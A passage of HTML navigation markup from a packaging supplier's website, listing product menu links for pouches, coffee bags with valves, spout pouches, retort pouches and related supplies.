Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-6 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-9 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-12 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-15 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-18 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-21 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-24 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-27 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-1 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-4 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-7 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-10 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-13 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-16 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-19 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-22 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-25 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-28 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-2 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-5 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-8 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-11 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-14 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-17 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-20 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-23 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-26 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left 